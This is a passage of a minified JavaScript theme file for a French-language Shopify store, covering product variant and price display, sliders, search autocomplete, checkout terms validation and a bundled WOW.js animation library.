slideActifSelected=slideActif.attr("data-position2");slideActifSelected!==void 0?$(sliderId+" .slider-product").slick("slickGoTo",slideActifSelected-1):$(sliderId+" .slider-product").slick("slickGoTo",0)}}}this.settings.selectors.$productImage.attr("data-zoom")&&timber.vars.isLargeBp&&(this.settings.selectors.$productImage.attr("data-zoom",zoomSrc),$zoomImg.attr("src",zoomSrc))}variant.available?(this.settings.selectors.$addToCart.removeClass("disabled").prop("disabled",!1),this.settings.selectors.$addToCartText.html("Ajouter au panier"),this.settings.selectors.$addToCartProduct.removeClass("disabled").prop("disabled",!1),this.settings.selectors.$addToCartProductText.html("Ajouter au panier"),this.settings.selectors.$addToCheckout.removeClass("disabled").prop("disabled",!1),this.settings.selectors.$addToCheckoutText.html("Acheter maintenant"),this.settings.selectors.$variantQuantity.removeClass("is-visible"),this.settings.selectors.$variantIncoming.removeClass("is-visible"),variant.inventory_management&&variant.inventory_quantity<10&&variant.inventory_quantity>0&&this.settings.stockSetting=="true"&&this.settings.selectors.$variantQuantity.html(theme.strings.product.only_left.replace("1",variant.inventory_quantity)).addClass("is-visible"),variant.inventory_quantity<=0&&variant.incoming!=null&&variant.next_incoming_date!=null&&this.settings.selectors.$variantIncoming.html(theme.strings.product.will_be_in_stock_after.replace("[date]",variant.next_incoming_date)).addClass("is-visible")):(this.settings.selectors.$addToCart.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCartText.html("\xC9puis\xE9"),this.settings.selectors.$addToCartProduct.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCartProductText.html("\xC9puis\xE9"),this.settings.selectors.$addToCheckout.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCheckoutText.html("\xC9puis\xE9"),this.settings.selectors.$variantQuantity.removeClass("is-visible"),this.settings.selectors.$variantIncoming.removeClass("is-visible"),variant.inventory_management&&variant.incoming&&this.settings.incomingMessage=="true"&&variant.incoming!=null&&variant.next_incoming_date!=null&&this.settings.selectors.$variantIncoming.html(theme.strings.product.will_be_in_stock_after.replace("[date]",variant.next_incoming_date)).addClass("is-visible"),this.settings.selectors.$quantityElements.hide());var customPrice=timber.formatMoney(Shopify.formatMoney(variant.price,moneyFormat)),customComparePrice=timber.formatMoney(Shopify.formatMoney(variant.compare_at_price,moneyFormat)),a11yPrice=Shopify.formatMoney(variant.price,moneyFormat),customPriceWithoutCurrency="",customComparePriceWithoutCurrency="",customPriceFormat=' <span aria-hidden="true" class="so-price" id="so-price" data-compare-price="'+customComparePriceWithoutCurrency+'" data-price="'+customPriceWithoutCurrency+'" data-shipping-value="60" data-discount-qty2="0" data-discount-qty3="30">'+customPrice+"</span>";if(customPriceFormat+=' <span class="visually-hidden">'+a11yPrice+"</span>",this.settings.selectors.$SKU.html(variant.sku),this.settings.showComparePrice=="true"&&variant.compare_at_price>variant.price){var comparePrice=timber.formatMoney(Shopify.formatMoney(variant.compare_at_price,moneyFormat)),a11yComparePrice=Shopify.formatMoney(variant.compare_at_price,moneyFormat);customPriceFormat=' <span aria-hidden="true" class="so-price" id="so-price" data-compare-price="'+customComparePriceWithoutCurrency+'" data-price="'+customPriceWithoutCurrency+'"  data-shipping-value="60" data-discount-qty2="0" data-discount-qty3="30">'+customPrice+"</span>",customPriceFormat+=' <span aria-hidden="true"><s>'+comparePrice+"</s></span>",customPriceFormat+=' <span class="visually-hidden"><span class="visually-hidden">Prix r\xE9gulier</span> '+a11yComparePrice+"</span>",customPriceFormat+=' <span class="visually-hidden"><span class="visually-hidden">Prix r\xE9duit</span> '+a11yPrice+"</span>"}if(this.settings.selectors.$productPrice.html(customPriceFormat),variant.compare_at_price>variant.price){var priceSaving=Shopify.formatMoney(variant.compare_at_price-variant.price,moneyFormat),priceSaving='<span class="price-sale2"> '+priceSaving+"</span>",priceSaving2=timber.formatSaleTag(Shopify.formatMoney(variant.compare_at_price-variant.price,"")),priceSaving2=((variant.compare_at_price-variant.price)/variant.compare_at_price*100).toFixed()+"%";this.settings.selectors.$comparePrice.html("<span class='save-text'>Economisez</span> [$]".replace("[$]",priceSaving+" <span class='price-saving-percent'><span class='parentheses'>(</span>-"+priceSaving2+"<span class='parentheses'>)</span></span>")).show()}else this.settings.selectors.$comparePrice.hide();variant.compare_at_price==variant.price&&$(".main-content .amount-percent-true .product-meta .sale-tag").hide()}else this.settings.selectors.$addToCart.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCartText.html(theme.strings.product.unavailable),this.settings.selectors.$addToCartProduct.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCartProductText.html(theme.strings.product.unavailable),this.settings.selectors.$addToCheckout.addClass("disabled").prop("disabled",!0),this.settings.selectors.$addToCheckoutText.html(theme.strings.product.unavailable),this.settings.selectors.$variantQuantity.removeClass("is-visible"),this.settings.selectors.$quantityElements.hide()}});function productImageZoom(){var $productImageWrap=$(".productPhoto"),$productImage=$(".productPhotoImg");if(timber.vars.isLargeBp){if(!$productImage.attr("data-zoom")||!$productImageWrap.length||timber.cache.$html.hasClass("supports-touch"))return;$productImageWrap.trigger("zoom.destroy"),$productImageWrap.addClass("image-zoom").zoom({url:$productImage.attr("data-zoom")})}}return Product}(),$(document).ready(function(){var sections=new theme.Sections;sections.register("header-section",theme.HeaderSection),sections.register("slideshow-section",theme.SlideshowSection),sections.register("product-template",theme.Product)}),$(document).ready(function(){function productTabs(){$("ul.tabs").each(function(){var active,content,links=$(this).find("a");$(this).attr("data-active")=="false"?active=links.first().addClass("active"):(active=links.first().removeClass("active"),$("#tab-1").hide()),content=$(active.attr("href")),links.not(":first").each(function(){$($(this).attr("href")).hide()}),$(this).find("a").click(function(e){return active.removeClass("active"),content.hide(),active=$(this),content=$($(this).attr("href")),active.addClass("active"),content.show(),!1})})}productTabs(),jQuery(document).on("shopify:section:load",function(){productTabs()}),window.matchMedia("(min-width: 800px)").matches&&window.addEventListener("scroll",_.debounce(function(){var a=112,pos=$(window).scrollTop();pos>a?($(".size-format-true .cont-header").css({background:"rgba(255,255,255,0.75);"}),$(".header-fixed-true").addClass("header-scroll-on"),$(".header-fixed-true").removeClass("header-scroll-off")):($(".size-format-true .cont-header").css({background:"rgba(255,255,255,0.99);"}),$(".header-fixed-true").removeClass("header-scroll-on"),$(".header-fixed-true").addClass("header-scroll-off"))},1))}),$(window).on("load resize",function(e){$(".template-collection .mono-produit-true").remove("aside"),$(".template-collection .mono-produit-true .hr--offset-left").css("margin-left","0"),$(".template-collection .mono-produit-true .grid-item").removeClass("large--four-fifths"),$(".template-collection .mono-produit-true .grid-item").removeClass("grid-border--left")});function slidersProduct(slider,thumbnails,thumbnails_layout,thumbnails_number){jQuery(slider).not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,fade:!0,asNavFor:thumbnails,pauseOnFocus:!1}),thumbnails_layout=="1"?jQuery(thumbnails).not(".slick-initialized").slick({slidesToShow:thumbnails_number,slidesToScroll:1,asNavFor:slider,dots:!1,infinite:!1,centerMode:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0}):jQuery(thumbnails).not(".slick-initialized").slick({slidesToShow:thumbnails_number,slidesToScroll:1,asNavFor:slider,dots:!1,infinite:!1,centerMode:!1,focusOnSelect:!0})}if(document.querySelector(".slider-product")){let thumbnailsLayout=$(".slider-product").data("thumbnails-layout"),thumbnailsNumber=$(".slider-product").data("thumbnails-number");slidersProduct(".slider-product",".slider-product-thumbnails",thumbnailsLayout,thumbnailsNumber),jQuery(document).on("shopify:section:load",function(){slidersProduct(".slider-product",".slider-product-thumbnails",thumbnailsLayout,thumbnailsNumber)})}function sliderRecommendedProducts(){jQuery(".template-product .slider-related-products").not(".slick-initialized").slick({infinite:!0,slidesToShow:5,slidesToScroll:5,dots:!1,speed:300,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:2}}]}),$(".slick-next:after").click(function(){$(".slick-slide").delay(1e3).fadeIn(0)})}jQuery(document).ready(function(){sliderRecommendedProducts()}),jQuery(document).on("shopify:section:load",function(){sliderRecommendedProducts()});function sliderProducts(id,desktop,mobile,centerMode){jQuery("#section-id-"+id+" .slick-slider").not(".slick-initialized").slick({infinite:!0,slidesToShow:desktop,slidesToScroll:1,adaptiveHeight:!0,dots:!1,speed:300,responsive:[{breakpoint:900,settings:{slidesToShow:desktop,slidesToScroll:1}},{breakpoint:600,settings:{slidesToShow:mobile,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:mobile,slidesToScroll:1,centerMode,centerPadding:"50px"}}]})}$(".cont-photos .flex-control-nav").hide(),$(".carousel-inner .item").eq(0).addClass("active"),$(document).ready(function(){$(".search-bar").hover(function(){$(".search-input").focus()}),$(".product-variants option").each(function(){var text=$(this).text();text=text.replace("Default Title","Prix"),$(this).text(text)}),$(".product-variants2 option").each(function(){var text=$(this).text();text=text.replace("Default Title","Prix"),$(this).text(text)});var goContent=$(".slider-section").attr("id");setTimeout(function(){var sliderHeight=$(".slider-section").height(),HeaderSection=$(".cont-header").height()-37,HeaderSectionMobile=$(".cont-header").height();$(".movearrow").eq(0).show(),$(".movearrow").on("click",function(){$("html,body").animate({scrollTop:$("#"+goContent).offset().top+sliderHeight},"slow")})},1e3)}),$(function(){$.fn.scrollToTop=function(){$(this).hide().removeAttr("href"),$(window).scrollTop()!="0"&&$(this).fadeIn("slow");var scrollDiv=$(this);$(window).scroll(function(){$(window).scrollTop()=="0"?$(scrollDiv).fadeOut("slow"):$(scrollDiv).fadeIn("slow")}),$(this).click(function(){$("html, body").animate({scrollTop:0},"slow")})}}),$(function(){$("#toTop").scrollToTop()}),$(window).on("load",function(){window.matchMedia("(min-width: 1024px)").matches&&($(document).on("mousemove",".frame",function(event){var element={width:$(this).width(),height:$(this).height()},mouse={x:event.pageX,y:event.pageY},offset=$(this).offset(),origin={x:offset.left+element.width/2,y:offset.top+element.height/2},trans={left:(origin.x-mouse.x)/2,down:(origin.y-mouse.y)/2},transform="scale(2,2) translateX("+trans.left+"px) translateY("+trans.down+"px)";$(this).children(".zoom").css("transform",transform)}),$(document).on("mouseleave",".frame",function(){$(this).children(".zoom").css("transform","none")}),$("#sortBy option").each(function(i2){var $bestSelling=$(this).attr("value");$bestSelling=="best-selling"&&$(this).hide()}))}),$(document).ready(function(){$("body").on("click",'[name="checkout"], [name="goto_pp"], [name="goto_gc"]',function(){if($("#agree").is(":checked"))$(this).submit();else return alert("Vous devez accepter les conditions g\xE9n\xE9rales de vente pour pouvoir passer commande."),!1}),$("body").on("click",".agree-checkout",function(){if($("#agree2").is(":checked"))$(this).submit();else return alert("Vous devez accepter les conditions g\xE9n\xE9rales de vente pour pouvoir passer commande."),!1})});function checkHeaderSize(){var headerHeight=$(".cont-header").height(),hasClassHeaderFixed=$(".cont-header").hasClass("header-fixed-true");if(window.matchMedia("(max-width: 1023px)").matches){var hasClassHeaderFixed=!0;$(".cont-header").removeClass("header-fixed-false"),$(".cont-header").addClass("header-fixed-true")}$(".menu-toggle").on("click",function(){$("html").hasClass("show-nav")?$(".show-nav .nav-bar").attr("style","top:"+headerHeight+"px;padding-bottom:"+headerHeight+"px;"):$(".nav-bar").attr("style","top:110% !important")}),hasClassHeaderFixed?($(".main-content").attr("style","padding-top:"+headerHeight+"px !important"),$(".template-index .main-content").attr("style","padding-top:"+headerHeight+"px")):($(".main-content").attr("style","padding-top:25px"),$(".template-index .main-content").attr("style","padding-top:0"))}$(window).on("load resize",function(e){checkHeaderSize()});function openSearch(){const input=document.querySelectorAll(".search-overlay .search-input");document.getElementById("search-overlay").style.display="block",setTimeout(function(){input[0].focus()},600)}function closeSearch(){document.getElementById("search-overlay").style.display="none"}$(document).ready(function(){$(".update-cart").hide(),$(".template-cart .cart__quantity-selector").change(function(){$(".update-cart").click()});var regEx=/(\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*)/;$(".site-footer p").filter(function(){return $(this).html().match(regEx)}).each(function(){$(this).html($(this).html().replace(regEx,'<a href="mailto:$1">$1</a>'))})}),$(".site-nav > li").eq(0).addClass("site-nav-icon-7"),$(".site-nav > li").eq(1).addClass("site-nav-icon-1"),$(".site-nav > li").eq(2).addClass("site-nav-icon-2"),$(".site-nav > li").eq(3).addClass("site-nav-icon-8"),$(".site-nav > li").eq(4).addClass("site-nav-icon-4"),$(".site-nav > li").eq(5).addClass("site-nav-icon-5"),jQuery(function(){var currentAjaxRequest=null,searchForms=jQuery('form[action="/search"]').css("position","relative").each(function(){var input=jQuery(this).find('input[name="q"]'),offSet=input.position().top+input.innerHeight();jQuery('<ul class="search-results"></ul>').css({position:"absolute",left:"0px",top:"100%"}).appendTo(jQuery(this)).hide(),input.attr("autocomplete","off").bind("keyup change",function(){var term=jQuery(this).val()+"*",form=jQuery(this).closest("form"),searchURL="/search?type=product&q="+term,resultsList=form.find(".search-results");term.length>3&&term!=jQuery(this).attr("data-old-term")&&(jQuery(this).attr("data-old-term",term),currentAjaxRequest?.abort(),currentAjaxRequest=jQuery.getJSON(searchURL+"&view=json",function(data2){resultsList.empty(),data2.results_count==0?resultsList.hide():(jQuery.each(data2.results,function(index,item){var link=jQuery("<a></a>").attr("href",item.url);item.thumbnail.includes("no-image")?link.append('<span class="thumbnail"></span>'):link.append('<span class="thumbnail"><img src="'+item.thumbnail+'" /></span>'),link.append('<span class="title">'+item.title+"</span>"),link.wrap("<li></li>"),resultsList.append(link.parent())}),data2.results_count>10&&resultsList.append('<li><span class="title"><a href="'+searchURL+'">Voir tous les produits ('+data2.results_count+")</a></span></li>"),resultsList.fadeIn(200))}))})});jQuery("body").bind("click",function(){jQuery(".search-results").hide()})}),function(a,b){if(typeof define=="function"&&define.amd)define(["module","exports"],b);else if(typeof exports<"u")b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a2,b2){if(!(a2 instanceof b2))throw new TypeError("Cannot call a class as a function")}function d(a2,b2){return b2.indexOf(a2)>=0}function e(a2,b2){for(var c2 in b2)if(a2[c2]==null){var d2=b2[c2];a2[c2]=d2}return a2}function f(a2){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a2)}function g(a2){var b2=arguments.length<=1||arguments[1]===void 0?!1:arguments[1],c2=arguments.length<=2||arguments[2]===void 0?!1:arguments[2],d2=arguments.length<=3||arguments[3]===void 0?null:arguments[3],e2=void 0;return document.createEvent!=null?(e2=document.createEvent("CustomEvent"),e2.initCustomEvent(a2,b2,c2,d2)):document.createEventObject!=null?(e2=document.createEventObject(),e2.eventType=a2):e2.eventName=a2,e2}function h(a2,b2){a2.dispatchEvent!=null?a2.dispatchEvent(b2):b2 in(a2!=null)?a2[b2]():"on"+b2 in(a2!=null)&&a2["on"+b2]()}function i2(a2,b2,c2){a2.addEventListener!=null?a2.addEventListener(b2,c2,!1):a2.attachEvent!=null?a2.attachEvent("on"+b2,c2):a2[b2]=c2}function j(a2,b2,c2){a2.removeEventListener!=null?a2.removeEventListener(b2,c2,!1):a2.detachEvent!=null?a2.detachEvent("on"+b2,c2):delete a2[b2]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a2(a3,b2){for(var c2=0;c2<b2.length;c2++){var d2=b2[c2];d2.enumerable=d2.enumerable||!1,d2.configurable=!0,"value"in d2&&(d2.writable=!0),Object.defineProperty(a3,d2.key,d2)}}return function(b2,c2,d2){return c2&&a2(b2.prototype,c2),d2&&a2(b2,d2),b2}}(),o=window.WeakMap||window.MozWeakMap||function(){function a2(){c(this,a2),this.keys=[],this.values=[]}return n(a2,[{key:"get",value:function(a3){for(var b2=0;b2<this.keys.length;b2++){var c2=this.keys[b2];if(c2===a3)return this.values[b2]}}},{key:"set",value:function(a3,b2){for(var c2=0;c2<this.keys.length;c2++){var d2=this.keys[c2];if(d2===a3)return this.values[c2]=b2,this}return this.keys.push(a3),this.values.push(b2),this}}]),a2}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a2(){c(this,a2),typeof console<"u"&&console!==null&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a2,[{key:"observe",value:function(){}}]),a2}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a2){var b2=/(\-([a-z]){1})/g;return{getPropertyValue:function(c2){c2==="float"&&(c2="styleFloat"),b2.test(c2)&&c2.replace(b2,function(a3,b3){return b3.toUpperCase()});var d2=a2.currentStyle;return d2?.[c2]||null}}},r=function(){function a2(){var b2=arguments.length<=0||arguments[0]===void 0?{}:arguments[0];c(this,a2),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a3){return window.requestAnimationFrame(a3)}:function(a3){return a3()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b2,this.defaults),b2.scrollContainer!=null&&(this.config.scrollContainer=document.querySelector(b2.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a2,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i2(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a3=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b2=0;b2<this.boxes.length;b2++){var c2=this.boxes[b2];this.applyStyle(c2,!0)}if(this.disabled()||(i2(this.config.scrollContainer||window,"scroll",this.scrollHandler),i2(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d2=new p(function(b3){for(var c3=0;c3<b3.length;c3++)for(var d3=b3[c3],e2=0;e2<d3.addedNodes.length;e2++){var f2=d3.addedNodes[e2];a3.doSync(f2)}});d2.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),this.interval!=null&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a3){if(typeof a3<"u"&&a3!==null||(a3=this.element),a3.nodeType===1){a3=a3.parentNode||a3;for(var b2=a3.querySelectorAll("."+this.config.boxClass),c2=0;c2<b2.length;c2++){var e2=b2[c2];d(e2,this.all)||(this.boxes.push(e2),this.all.push(e2),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e2,!0),this.scrolled=!0)}}}},{key:"show",value:function(a3){return this.applyStyle(a3),a3.className=a3.className+" "+this.config.animateClass,this.config.callback!=null&&this.config.callback(a3),h(a3,this.wowEvent),this.config.resetAnimation&&(i2(a3,"animationend",this.resetAnimation),i2(a3,"oanimationend",this.resetAnimation),i2(a3,"webkitAnimationEnd",this.resetAnimation),i2(a3,"MSAnimationEnd",this.resetAnimation)),a3}},{key:"applyStyle",value:function(a3,b2){var c2=this,d2=a3.getAttribute("data-wow-duration"),e2=a3.getAttribute("data-wow-delay"),f2=a3.getAttribute("data-wow-iteration");return this.animate(function(){return c2.customStyle(a3,b2,d2,e2,f2)})}},{key:"resetStyle",value:function(){for(var a3=0;a3<this.boxes.length;a3++){var b2=this.boxes[a3];b2.style.visibility="visible"}}},{key:"resetAnimation",value:function(a3){if(a3.type.toLowerCase().indexOf("animationend")>=0){var b2=a3.target||a3.srcElement;b2.className=b2.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a3,b2,c2,d2,e2){return b2&&this.cacheAnimationName(a3),a3.style.visibility=b2?"hidden":"visible",c2&&this.vendorSet(a3.style,{animationDuration:c2}),d2&&this.vendorSet(a3.style,{animationDelay:d2}),e2&&this.vendorSet(a3.style,{animationIterationCount:e2}),this.vendorSet(a3.style,{animationName:b2?"none":this.cachedAnimationName(a3)}),a3}},{key:"vendorSet",value:function(a3,b2){for(var c2 in b2)if(b2.hasOwnProperty(c2)){var d2=b2[c2];a3[""+c2]=d2;for(var e2=0;e2<this.vendors.length;e2++){var f2=this.vendors[e2];a3[""+f2+c2.charAt(0).toUpperCase()+c2.substr(1)]=d2}}}},{key:"vendorCSS",value:function(a3,b2){for(var c2=q(a3),d2=c2.getPropertyCSSValue(b2),e2=0;e2<this.vendors.length;e2++){var f2=this.vendors[e2];d2=d2||c2.getPropertyCSSValue("-"+f2+"-"+b2)}return d2}},{key:"animationName",value:function(a3){var b2=void 0;try{b2=this.vendorCSS(a3,"animation-name").cssText}catch{b2=q(a3).getPropertyValue("animation-name")}return b2==="none"?"":b2}},{key:"cacheAnimationName",value:function(a3){return this.animationNameCache.set(a3,this.animationName(a3))}},{key:"cachedAnimationName",value:function(a3){return this.animationNameCache.get(a3)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a3=[],b2=0;b2<this.boxes.length;b2++){var c2=this.boxes[b2];if(c2){if(this.isVisible(c2)){this.show(c2);continue}a3.push(c2)}}this.boxes=a3,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a3){for(;a3.offsetTop===void 0;)a3=a3.parentNode;for(var b2=a3.offsetTop;a3.offsetParent;)a3=a3.offsetParent,b2+=a3.offsetTop;return b2}},{key:"isVisible",value:function(a3){var b2=a3.getAttribute("data-wow-offset")||this.config.offset,c2=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d2=c2+Math.min(this.element.clientHeight,k())-b2,e2=this.offsetTop(a3),f2=e2+a3.clientHeight;return d2>=e2&&f2>=c2}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a2}();b.default=r,a.exports=b.default}),jQuery(document).ready(function(){var scrolled=!1;window.addEventListener("scroll",_.debounce(function(){scrolled||(scrolled=!0,new WOW().init({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0}))},20)),jQuery(".shopify-section").eq(1).find("*").removeClass("wow"),jQuery(".shopify-section").eq(2).find("*").removeClass("wow"),window.matchMedia("(max-width: 1023px)").matches&&jQuery(".shopify-section").eq(3).find("*").removeClass("wow")});function simulateLink(){let gridImages=document.querySelectorAll(".simulate-link");for(let i2=0;i2<gridImages.length;i2++)gridImages[i2].addEventListener("click",function(){let link=gridImages[i2].dataset.link;window.location.href=link},{passive:!0})}simulateLink();function accordeonMobile(selector,opacity){const panelTitles=document.querySelectorAll(selector);for(let i2=0;i2<panelTitles.length;i2++){const panelTitle=panelTitles[i2];panelTitle.classList.add("accordeon-panel-title"),panelTitle.insertAdjacentHTML("beforeend",'<i class="fa fa-chevron-down"></i>');const panelContent=panelTitles[i2].nextElementSibling;panelContent.classList.add("accordeon-panel-hidden"),panelTitle.addEventListener("click",function(){panelContent.classList.toggle("accordeon-panel-show"),panelTitle.classList.toggle("accordeon-open")},{passive:!0})}}window.matchMedia("(max-width: 600px)").matches&&accordeonMobile("footer .h3","9");function collectionUtils(id){let section=document.getElementById(id),gridTitlesCrop=document.querySelectorAll(`#${id} .grid-crop-title`),gridTitles=document.querySelectorAll(`#${id} .title-truncate`),gridHeight=section.getAttribute("data-title-height"),gridHeightSm=section.getAttribute("data-title-height-sm"),titleTruncate=section.getAttribute("data-title-truncate"),titleTruncateSm=section.getAttribute("data-title-truncate-sm");function truncateString(str,num){return str.length<=num?str:str.slice(0,num)+"..."}for(i=0;i<gridTitles.length;i++){let textTitle=gridTitles[i].textContent,num;window.matchMedia("(min-width:768px)").matches?num=titleTruncate:num=titleTruncateSm,gridTitles[i].textContent=truncateString(textTitle,num)}for(i=0;i<gridTitlesCrop.length;i++){let titleHeight=gridTitlesCrop[i];window.matchMedia("(min-width:768px)").matches?titleHeight.style.minHeight=gridHeight+"px":titleHeight.style.minHeight=gridHeightSm+"px"}}$(document).ready(function(){(function(){if(document.querySelector(".video-play")){let showPlayBtn2=function(elem){document.querySelector(".product-video-icon").style.display="none",elem.paused==!1?document.querySelector(".product-video-icon").style.display="flex":document.querySelector(".product-video-icon").style.display="none"},playerVideo12=function(elem){elem.addEventListener("click",function(){showPlayBtn2(elem)})},playerVideo22=function(elem){elem.addEventListener("click",function(){videoPlayer[0].play(),showPlayBtn2(elem)})};var showPlayBtn=showPlayBtn2,playerVideo1=playerVideo12,playerVideo2=playerVideo22;const videoPlayerBtn=document.querySelector(".product-video-icon"),videoPlayer=document.querySelectorAll(".video-play video");playerVideo12(videoPlayer[0]),playerVideo22(videoPlayerBtn)}const productId=document.querySelectorAll(".section-product-single");if(productId[0]&&productId[0].getAttribute("data-product-form-layout")=="2"){let selector=".selector-wrapper label";if(document.querySelectorAll(selector)){let variantsCount=document.querySelectorAll(selector);variantsCount.length>1&&$(selector).each(function(index){let content=$(this).text();$(this).html(`<span class="header-number">${index+1}</span>${content} : `)});let contentQty=$(".product-form-layout-2 .quantity-selector").eq(0).text();$(".product-form-layout-2 .quantity-selector").html(`<span class="header-number">${variantsCount.length+1}</span>${contentQty} : `)}}})()});
//# sourceMappingURL=/cdn/shop/t/32/assets/theme.js.map?v=82353368287777728991627377428
